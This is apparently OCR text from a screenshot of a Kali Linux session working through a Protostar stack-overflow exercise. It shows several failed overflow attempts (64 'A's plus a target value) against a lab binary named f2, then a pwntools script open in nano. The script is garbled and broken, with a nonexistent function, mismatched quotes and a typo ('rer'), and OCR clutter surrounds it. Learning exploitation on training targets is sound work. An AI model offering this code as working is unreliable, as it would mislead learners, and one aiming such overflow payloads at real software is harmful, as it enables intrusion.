 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
Warning: not running
gdb-peda$ quit
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*65 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*63 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*64 + "\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print "A"*64 + b"\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print b"A"*64 + b"\x64\x63\x62\x61"')
Try again, you got 0x00000000
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ ./f2 $(python2 -c 'print b"A"*64 + b"\x64\x63\x62\x61"')
GNU nano 5.9 zero_stack_exploit.py *
from pwn import *
r = local('./f2' )
r.interactive("")
r.sendline("AAAA)"
rer.recvline()
buffer = "A" * 64
eip = "\x64\x63\x62\x61" # 0x61626364
print(buffer + eip)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^← Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^→ Next Word